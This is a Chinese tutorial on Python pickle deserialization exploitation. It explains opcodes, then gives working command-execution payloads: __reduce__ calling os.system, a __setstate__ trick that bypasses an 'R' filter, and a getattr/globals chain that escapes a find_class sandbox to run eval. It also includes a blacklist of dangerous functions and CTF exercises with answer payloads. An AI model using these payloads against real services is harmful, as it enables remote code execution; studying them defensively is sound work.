2023-12 Python 反序列化
序列化概念
序列化:对象->二进制数据
反序列化:二进制数据->对象
目的:数据持久化
序列化特点:
- 序列化不会保存对象方法信息
- 通过调用序列化函数
- 不同的编码方式,不同的序列化方案
- 本质上是保存类名和属性
反序列化特点:
- 命名空间需要有被反序列化的类,该类须有反序列化方法
- 需要反序列化函数
- 反序列化需要与序列化的编码方式对应
- 本质是实例化对应类的对象,给对象添加相应属性
python 序列化
demo
import pickle
import pickletools
class Demo:
def __init__(self, name='demo1'):
self.name = name
class Demo2:
def __init__(self, name='demo2'):
self.name = name
class Demo3:
name = ""
age = 20
def __init__(self, name='demo3', age=20):
self.name = name
self.age = age
def say(self):
print(self.name, self.age)
# pickle.dumps将对象序列化
print("[+]序列化")
print(pickle.dumps(Demo()))
print(pickle.dumps(Demo('test1')))
print(pickle.dumps(Demo2()))
print(pickle.dumps(Demo2('test123456')))
print(pickle.dumps(Demo3('test', 12)))
输出:
[+]序列化
b'\x80\x04\x95+\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x04Demo\x94\x93\x94)\x81\x94}\x94\x8c\x04name\x94\x8c\x05demo1\x94sb.'
b'\x80\x04\x95+\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x04Demo\x94\x93\x94)\x81\x94}\x94\x8c\x04name\x94\x8c\x05test1\x94sb.'
b'\x80\x04\x95,\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x05Demo2\x94\x93\x94)\x81\x94}\x94\x8c\x04name\x94\x8c\x05demo2\x94sb.'
b'\x80\x04\x951\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x05Demo2\x94\x93\x94)\x81\x94}\x94\x8c\x04name\x94\x8c\ntest123456\x94sb.'
b'\x80\x04\x954\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x05Demo3\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x04test\x94\x8c\x03age\x94K\x0cub.'
可以看出序列化之后的数据遵循一定格式,包含基本属性和类型,但不包含方法名(函数)。
pickletools
格式化分析序列化数据。
demo:
data=pickle.dumps(Demo3('test', 12)) print(data) pickletools.dis(data)
输出:
b'\x80\x04\x954\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x05Demo3\x94\x93\x94)\x81\x94}\x94(\x8c\x04name\x94\x8c\x04test\x94\x8c\x03age\x94K\x0cub.'
0: \x80 PROTO 4
2: \x95 FRAME 52
11: \x8c SHORT_BINUNICODE '__main__'
21: \x94 MEMOIZE (as 0)
22: \x8c SHORT_BINUNICODE 'Demo3'
29: \x94 MEMOIZE (as 1)
30: \x93 STACK_GLOBAL
31: \x94 MEMOIZE (as 2)
32: ) EMPTY_TUPLE
33: \x81 NEWOBJ
34: \x94 MEMOIZE (as 3)
35: } EMPTY_DICT
36: \x94 MEMOIZE (as 4)
37: ( MARK
38: \x8c SHORT_BINUNICODE 'name'
44: \x94 MEMOIZE (as 5)
45: \x8c SHORT_BINUNICODE 'test'
51: \x94 MEMOIZE (as 6)
52: \x8c SHORT_BINUNICODE 'age'
57: \x94 MEMOIZE (as 7)
58: K BININT1 12
60: u SETITEMS (MARK at 37)
61: b BUILD
62: . STOP
highest protocol among opcodes = 4
PVM解释器
PVM由三个部分组成:
- 指令处理器:从流中读取opcode和参数,并对其进行解释处理,重复直到遇到结束符(.)后停止,最终留在栈顶的值作为反序列化对象返回
- 栈区(stack):临时存储数据、参数以及对象,在进出栈的过程中完成对字节流反序列化,在栈顶生成反序列话结果。Python List实现。
- 标签区(memo):为PVM提供数据存储。Python Dict实现。
opcode含义
https://github.com/python/cpython/blob/a365dd64c2a1f0d142540d5031003f24986f489f/Lib/pickle.py#L111
# Pickle opcodes. See pickletools.py for extensive docs. The listing
# here is in kind-of alphabetical order of 1-character pickle code.
# pickletools groups them by purpose.
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
# Protocol 2
PROTO = b'\x80' # identify pickle protocol
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
EXT1 = b'\x82' # push object from extension registry; 1-byte index
EXT2 = b'\x83' # ditto, but 2-byte index
EXT4 = b'\x84' # ditto, but 4-byte index
TUPLE1 = b'\x85' # build 1-tuple from stack top
TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items
TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items
NEWTRUE = b'\x88' # push True
NEWFALSE = b'\x89' # push False
LONG1 = b'\x8a' # push long from < 256 bytes
LONG4 = b'\x8b' # push really big long
_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]
# Protocol 3 (Python 3.x)
BINBYTES = b'B' # push bytes; counted binary string argument
SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes
# Protocol 4
SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes
BINUNICODE8 = b'\x8d' # push very long string
BINBYTES8 = b'\x8e' # push very long bytes string
EMPTY_SET = b'\x8f' # push empty set on the stack
ADDITEMS = b'\x90' # modify set by adding topmost stack items
FROZENSET = b'\x91' # build frozenset from topmost stack items
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks
MEMOIZE = b'\x94' # store top of the stack in memo
FRAME = b'\x95' # indicate the beginning of a new frame
# Protocol 5
BYTEARRAY8 = b'\x96' # push bytearray
NEXT_BUFFER = b'\x97' # push next out-of-band buffer
READONLY_BUFFER = b'\x98' # make top of stack readonly
总共5个版本,每个版本向下兼容。
逐byte分析
代码:
class Demo:
name = "aaaaa"
def __init__(self, name='demo1'):
self.name = name
self.age = 19
self.study = ["a", "b", "c"]
demo = Demo('testdemo')
bdemo = pickle.dumps(demo)
bdemo = pickletools.optimize(bdemo) # 优化序列化数据,删除不必要的操作符
print(bdemo)
pickletools.dis(bdemo)b'\x80\x04\x95B\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04Demo\x93)\x81}(\x8c\x04name\x8c\x08testdemo\x8c\x03ageK\x13\x8c\x05study](\x8c\x01a\x8c\x01b\x8c\x01ceub.'
0: \x80 PROTO 4
2: \x95 FRAME 66
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'Demo'
27: \x93 STACK_GLOBAL
28: ) EMPTY_TUPLE
29: \x81 NEWOBJ
30: } EMPTY_DICT
31: ( MARK
32: \x8c SHORT_BINUNICODE 'name'
38: \x8c SHORT_BINUNICODE 'testdemo'
48: \x8c SHORT_BINUNICODE 'age'
53: K BININT1 19
55: \x8c SHORT_BINUNICODE 'study'
62: ] EMPTY_LIST
63: ( MARK
64: \x8c SHORT_BINUNICODE 'a'
67: \x8c SHORT_BINUNICODE 'b'
70: \x8c SHORT_BINUNICODE 'c'
73: e APPENDS (MARK at 63)
74: u SETITEMS (MARK at 31)
75: b BUILD
76: . STOP
highest protocol among opcodes = 4
- \x80\x04
- \x80 PROTO协议版本 4
- \x95B\x00\x00\x00\x00\x00\x00\x00
- \95 FRAME 帧 由此八个字节表示共有几个字节
- 这里B是66(16进制acsii,小端存储),66+8字节长度+2字节协议版本,所以该字节流共76字节
- \x8c\x08__main__
- \x8c short string短字符串
- \x08字符串长为8 len("main")=8,
- __main__可以理解成默认包名
- \x8c\x04Demo
- \x8c short string短字符串
- 串长4
- Demo 类名
- \x93
- \x93 STACK_GLOBAL 将__main__.Demo入栈
- )
- EMPTY_TUPLE 申明空元组,入栈
- \x81
- NEWOBJ 构建对象,通过cls.__new__的参数元组,此时是空对象,入栈
- }
- EMPTY_DICT 申明空字典,预备为对象赋值,入栈
- (
- MARK 对原有栈进行封存,声明一个新的栈
- \x8c\x04name
- SHORT_BINUNICODE 'name',入栈
- \x8c\x08testdemo
- SHORT_BINUNICODE 'testdemo',入栈
- \x8c\x03age
- SHORT_BINUNICODE 'age',入栈
- K\x13
- K BININT1
- \x13 16进制的19,入栈
- \x8c\x05study
- SHORT_BINUNICODE 'study',入栈
- ]
- EMPTY_LIST,声明一个新的列表,入栈
- (
- MARK 封存当前栈,声明一个新的栈
- \x8c\x01a
- SHORT_BINUNICODE 'a',入栈
- \x8c\x01b
- SHORT_BINUNICODE 'b',入栈
- \x8c\x01c
- SHORT_BINUNICODE 'c',入栈
- e
- APPENDS (MARK at 63),将 'a','b','c'追加到list中并出栈,该栈清空回到上一栈
- u
- SETITEMS (MARK at 31),将"name":'testdemo','age':19, 'study':['a','b','c']三组键值对赋值给空字典,该栈清空回到上一栈
- b
- BUILD call setstate or dict.update(),将字典的值赋给空对象,至此对象有了属性,栈顶就是该对象
- .
- STOP
反序列化
demo = Demo('testdemo')
bdemo = pickle.dumps(demo)
bdemo = pickletools.optimize(bdemo)
print(bdemo)
obj=pickle.loads(bdemo)
print(obj)
print(obj.name)b'\x80\x04\x95B\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04Demo\x93)\x81}(\x8c\x04name\x8c\x08testdemo\x8c\x03ageK\x13\x8c\x05study](\x8c\x01a\x8c\x01b\x8c\x01ceub.'
<__main__.Demo object at 0x000001DBE4358DF0>
testdemo
命名空间
反序列化必须要在当前的运行空间中有相应的类,现在根据对象testdemo的序列化字节流进行以下操作:
- 注释掉类声明可以看到以下报错:
- AttributeError: Can't get attribute 'Demo' on <module 'main' from 'D:/PycharmProjects/unserialize_py/main.py'>
- 将其他class的名字改成Demo:
- 正确被反序列化
reduce
在序列化中如果对象中包含文件属性,则不可以序列化,会存在报错。
TypeError: cannot pickle '_io.BufferedWriter' object
代码:
class test(object):
def __init__(self, file_path="0.txt", name='123'):
self.name = name
self.file_path = file_path
self.openfile = open(self.file_path, "wb")
my_test=test("1.txt","aaaaa")
saved_obj=pickle.dumps(my_test)
_io.BufferedWriter对象无法被序列化,如果依旧像序列化test对象,可以使用__reduce__方法:
class test(object):
def __init__(self, file_path="0.txt", name='123'):
self.name = name
self.file_path = file_path
self.openfile = open(self.file_path, "wb")
def __reduce__(self):
return self.__class__, (self.file_path, self.name)
my_test = test("1.txt", "aaaaa")
saved_obj = pickle.dumps(my_test)
optdata=pickletools.optimize(saved_obj)
print(optdata)
pickletools.dis(optdata)
obj=pickle.loads(optdata)
print(obj.name)
print(obj.openfile)
b'\x80\x04\x95"\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04test\x93\x8c\x051.txt\x8c\x05aaaaa\x86R.'
0: \x80 PROTO 4
2: \x95 FRAME 34
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'test'
27: \x93 STACK_GLOBAL
28: \x8c SHORT_BINUNICODE '1.txt'
35: \x8c SHORT_BINUNICODE 'aaaaa'
42: \x86 TUPLE2
43: R REDUCE
44: . STOP
highest protocol among opcodes = 4
aaaaa
<_io.BufferedWriter name='1.txt'>
可以看到序列化数据中没有file属性了。
当对象被Pickle时,优先调用__reduce__方法。该方法可返回一个代表全局名称的字符串或一个元组,元组包含2到5个元素,包括:
- 一个可调用的对象,用于重建对象时调用;
- 一个参数元素,供可调用对象使用;
- 被传递给
__setstate__的状态(可选); - 一个产生被pickle的列表元素的迭代器(可选);
- 一个产生被pickle的字典元素的迭代器(可选)。
__reduce__执行命令
……
def __reduce__(self):
return os.system, ("whoami",)
……
print(optdata)
pickletools.dis(optdata)
obj = pickle.loads(optdata)
0: \x80 PROTO 4
2: \x95 FRAME 24
11: \x8c SHORT_BINUNICODE 'nt'
15: \x8c SHORT_BINUNICODE 'system'
23: \x93 STACK_GLOBAL
24: \x8c SHORT_BINUNICODE 'whoami'
32: \x85 TUPLE1
33: R REDUCE
34: . STOP
highest protocol among opcodes = 4
chocopc\choco
注意字节流中“R”表示apply callable to argtuple, both on stack,既__reduce__方法
python 反序列化利用方法
基本利用方法:
optdata=b'\x80\x04\x95\x18\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x8c\x06system\x93\x8c\x06whoami\x85R.'
obj = pickle.loads(optdata)
通过__reduce__直接执行命令黑名单绕过
black_type_list = ['Ichown', 'Istat', 'Popen', 'access', 'call', 'call_tracing', 'chdir',
'check_call', 'check_output', 'chmod', 'chown', 'chroot', 'compile',
'compile command', 'copy', 'copy2', 'copyfile', 'copyfileobj', 'dup',
'dup2', 'eval', 'execfile', 'execl', 'execle', 'execlp', 'execv',
'execve', 'execvp', 'execvpe', 'exit', 'fchdir', 'fchmod', 'fchown',
'fdopen', 'file', 'fileopen', 'fork', 'forkpty', 'getline', 'getoutput',
'getstatus', 'getstatusoutput', 'glob', 'interact', 'kill', 'lchown',
'link', 'listdir', 'load', 'loads', 'lstat', 'make_archive', 'makedirs',
'mkdir', 'mkfifo', 'mknod', 'move', 'nice', 'open', 'opendir', 'openpty'
, 'pipe', 'popen', 'popen2', 'popen3', 'popen4', 'read', 'readlink',
'remove', 'removedirs', 'rename', 'renames', 'repeat', 'rmdir', 'spawn',
'spawnl', 'spawnle', 'spawnlp', 'spawnlpe', 'spawnv', 'spawnve', 'spawnvp',
'spawnvpe', 'system', 'tempnam', 'timeit', 'tmpfile', 'tmpnam', 'unlink',
'walk']
找不再黑名单里的函数绕……上面的黑名单比较全吧,综合了几个能找到的黑名单函数。
过滤__reduce__方法利用1
例,过滤R操作符:
class demo:
def __init__(self):
self.name = "test"
obj = demo()
picdata = pickle.dumps(obj)
picdata=pickletools.optimize(picdata)
print(picdata)
pickletools.dis(picdata)
if b'R' in picdata:
print("danger")
exit()
obj = pickle.loads(picdata)
print(obj.name)
确实没法命令执行,但是可以获取其他文件信息。
一串正常的反序列化字节流:
b'\x80\x04\x95#\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04demo\x93)\x81}\x8c\x04name\x8c\x04testsb.'
0: \x80 PROTO 4
2: \x95 FRAME 35
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'demo'
27: \x93 STACK_GLOBAL
28: ) EMPTY_TUPLE
29: \x81 NEWOBJ
30: } EMPTY_DICT
31: \x8c SHORT_BINUNICODE 'name'
37: \x8c SHORT_BINUNICODE 'test'
43: s SETITEM
44: b BUILD
45: . STOP
利用方法:
在目录中添加文件flag.py,文件内容:flag="{wosiflag}"
修改反序列化数据:
evaldata=b'\x80\x04\x95#\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04demo\x93)\x81}\x8c\x04name\x8c\x04flag\x8c\x04flag\x93sb.'
pickletools.dis(evaldata)
obj = pickle.loads(evaldata)
print(obj.name)
输出:
0: \x80 PROTO 4
2: \x95 FRAME 35
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'demo'
27: \x93 STACK_GLOBAL
28: ) EMPTY_TUPLE
29: \x81 NEWOBJ
30: } EMPTY_DICT
31: \x8c SHORT_BINUNICODE 'name'
37: \x8c SHORT_BINUNICODE 'flag'
43: \x8c SHORT_BINUNICODE 'flag'
49: \x93 STACK_GLOBAL
50: s SETITEM
51: b BUILD
52: . STOP
highest protocol among opcodes = 4
{wosiflag}
实现效果:name=flag.flag
过滤__reduce__方法利用2
注意到操作符b:BUILD = b'b' # call __setstate__ or __dict__.update()
__setstate__使用demo:
class noreduce:
def __setstate__(self, test):
print(test)
def __init__(self):
self.name = "aaaaa"
self.age = 25
obj = noreduce()
picdata = pickletools.optimize(pickle.dumps(obj))
pickletools.dis(picdata)
objr = pickle.loads(picdata)
objr.__setstate__("dddddd")
利用方法:
class noreduce:
def __init__(self):
self.name = "aaaaa"
self.age = 25
self.__setstate__ = os.system
obj = noreduce()
picdata = pickletools.optimize(pickle.dumps(obj))
print(picdata)
pickletools.dis(picdata)
objr = pickle.loads(picdata)
输出:
b'\x80\x04\x95K\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x08noreduce\x93)\x81}(\x8c\x04name\x8c\x05aaaaa\x8c\x03ageK\x19\x8c\x0c__setstate__\x8c\x02nt\x8c\x06system\x93ub.'
0: \x80 PROTO 4
2: \x95 FRAME 75
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'noreduce'
31: \x93 STACK_GLOBAL
32: ) EMPTY_TUPLE
33: \x81 NEWOBJ
34: } EMPTY_DICT
35: ( MARK
36: \x8c SHORT_BINUNICODE 'name'
42: \x8c SHORT_BINUNICODE 'aaaaa'
49: \x8c SHORT_BINUNICODE 'age'
54: K BININT1 25
56: \x8c SHORT_BINUNICODE '__setstate__'
70: \x8c SHORT_BINUNICODE 'nt'
74: \x8c SHORT_BINUNICODE 'system'
82: \x93 STACK_GLOBAL
83: u SETITEMS (MARK at 35)
84: b BUILD
85: . STOP
highest protocol among opcodes = 4
修改字节流:
picdata=b'\x80\x04\x95K\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x08noreduce\x93)\x81}(\x8c\x04name\x8c\x05aaaaa\x8c\x03ageK\x19\x8c\x0c__setstate__\x8c\x02nt\x8c\x06system\x93ub\x8c\x06whoamib.'
pickletools.dis(picdata)
objr = pickle.loads(picdata)
输出:
0: \x80 PROTO 4
2: \x95 FRAME 75
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'noreduce'
31: \x93 STACK_GLOBAL
32: ) EMPTY_TUPLE
33: \x81 NEWOBJ
34: } EMPTY_DICT
35: ( MARK
36: \x8c SHORT_BINUNICODE 'name'
42: \x8c SHORT_BINUNICODE 'aaaaa'
49: \x8c SHORT_BINUNICODE 'age'
54: K BININT1 25
56: \x8c SHORT_BINUNICODE '__setstate__'
70: \x8c SHORT_BINUNICODE 'nt'
74: \x8c SHORT_BINUNICODE 'system'
82: \x93 STACK_GLOBAL
83: u SETITEMS (MARK at 35)
84: b BUILD
85: \x8c SHORT_BINUNICODE 'whoami'
93: b BUILD
94: . STOP highest protocol among opcodes = 4
序列化字节流第一次build读取栈顶,构造好了对象,加入字符串whoami后再次build,相当于调用noreduce.__setstate__("whoami")
一些练习题
1.手动构造下述类的序列化数据
class practice:
def __init__(self):
self.name="aaaaa"
self.age=25
2.使用__reduce.__方法打印flag.py中的flag值
3.data可控的情况下,构造序列化数据,输出flag
class demo:
def __init__ (self):
self.age=12
self.study=['a','b','c']
data=b"
if b'R'in data:
print("danger")
exit()
obj=pickle.loads(data)
print(obj.study)
4.使用__setstate__打印flag的值
答案:
b'\x80\x04\x95K\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04demo\x93)\x81}(\x8c\x04name\x8c\x05aaaaa\x8c\x03ageK\x19sb.'b'\x80\x04\x95\x22\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x8c\x04eval\x93\x8c\x10print(flag.flag)\x85R.'b'\x80\x04\x95#\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04demo\x93)\x81}\x8c\x05study\x8c\x04flag\x8c\x04flag\x93sb.'b'\x80\x04\x95K\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x8c\x04demo\x93)\x81}(\x8c\x04name\x8c\x05aaaaa\x8c\x03ageK\x19\x8c\x0c__setstate__\x8c\x08builtins\x8c\x04eval\x93ub\x8c\x10print(flag.flag)b.'
如何用pickle code来写代码
如果真正做过这题的同学,就会提出一个疑问了:首先执行getattr获取eval函数,再执行eval函数,这实际上是两步,而我们常用__reduce__生成的序列化字符串,只能执行一个函数,这就产生矛盾了。
那么,我们如何抛弃__reduce__,手搓pickle代码呢?
先来了解一下pickle究竟是个什么东西吧。pickle实际上是一门栈语言,他有不同的几种编写方式,通常我们人工编写的话,是使用protocol=0的方式来写。而读取的时候python会自动识别传入的数据使用哪种方式,下文内容也只涉及protocol=0的方式。
和传统语言中有变量、函数等内容不同,pickle这种堆栈语言,并没有“变量名”这个概念,所以可能有点难以理解。pickle的内容存储在如下两个位置中:
- stack 栈
- memo 一个列表,可以存储信息
我们还是以最常用的那个payload来看起,首先将payload b'cposix\nsystem\np0\n(Vtouch /tmp/success\np1\ntp2\nRp3\n.'写进一个文件,然后使用如下命令对其进行分析:
python -m pickletools pickle
可见,其实输出的是一堆OPCODE:
![][https://www.leavesongs.com/media/attachment/2019/05/27/76b0423d-76de-4ccc-b0e2-225f7dccffdc.png]
protocol 0的OPCODE是一些可见字符,比如上图中的c、p、(等。
我们在Python源码中可以看到所有opcode:
[
上面例子中涉及的OPCODE我做下解释:
c:引入模块和对象,模块名和对象名以换行符分割。(find_class校验就在这一步,也就是说,只要c这个OPCODE的参数没有被find_class限制,其他地方获取的对象就不会被沙盒影响了,这也是我为什么要用getattr来获取对象)(:压入一个标志到栈中,表示元组的开始位置t:从栈顶开始,找到最上面的一个(,并将(到t中间的内容全部弹出,组成一个元组,再把这个元组压入栈中R:从栈顶弹出一个可执行对象和一个元组,元组作为函数的参数列表执行,并将返回值压入栈上p:将栈顶的元素存储到memo中,p后面跟一个数字,就是表示这个元素在memo中的索引V、S:向栈顶压入一个(unicode)字符串.:表示整个程序结束
知道了这些OPCODE,我们很容易就翻译出__reduce__生成的这段pickle代码是什么意思了:
0: c GLOBAL 'posix system' # 向栈顶压入posix.system这个可执行对象
14: p PUT 0 # 将这个对象存储到memo的第0个位置
17: ( MARK # 压入一个元组的开始标志
18: V UNICODE 'touch /tmp/success' # 压入一个字符串
38: p PUT 1 # 将这个字符串存储到memo的第1个位置
41: t TUPLE (MARK at 17) # 将由刚压入栈中的元素弹出,再将由这个元素组成的元组压入栈中
42: p PUT 2 # 将这个元组存储到memo的第2个位置
45: R REDUCE # 从栈上弹出两个元素,分别是可执行对象和元组,并执行,结果压入栈中
46: p PUT 3 # 将栈顶的元素(也就是刚才执行的结果)存储到memo的第3个位置
49: . STOP # 结束整个程序
显然,这里的memo是没有起到任何作用的。所以,我们可以将这段代码进一步简化,去除存储memo的过程:
cposix system (Vtouch /tmp/success tR.
这一段代码仍然是可以执行命令的。当然,有了memo可以让编写程序变得更加方便,使用g即可将memo中的内容取回栈顶。
那么,我们来尝试编写绕过沙盒的pickle代码吧。
首先使用c,获取getattr这个可执行对象:
cbuiltins getattr
然后我们需要获取当前上下文,Python中使用globals()获取上下文,所以我们要获取builtins.globals:
cbuiltins globals
Python中globals是个字典,我们需要取字典中的某个值,所以还要获取dict这个对象:
cbuiltins dict
上述这几个步骤都比较简单,我们现在加强一点难度。现在执行globals()函数,获取完整上下文:
cbuiltins globals (tR
其实也很简单,栈顶元素是builtins.globals,我们只需要再压入一个空元组(t,然后使用R执行即可。
然后我们用dict.get来从globals的结果中拿到上下文里的builtins对象,并将这个对象放置在memo[1](p1 put 1):

cbuiltins getattr (cbuiltins dict S'get' tR(cbuiltins globals (tRS'builtins' tRp1
到这里,我们已经获得了阶段性的胜利,builtins对象已经被拿到了:
[
接下来,我们只需要再从这个没有限制的builtins对象中拿到eval等真正危险的函数即可:
... cbuiltins getattr (g1 S'eval' tR
g1(get 1)就是刚才获取到的builtins,我继续使用getattr,获取到了builtins.eval。
再执行这个eval:
cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRp1
cbuiltins
getattr (g1 S'eval'
tR(S'__import__("os").system("id")'
tR.

成功绕过沙盒。
当然,编写pickle代码远不止这么简单,仍有几十个OPCODE我们没有用过,只不过我们现在需要的只是这部分罢了。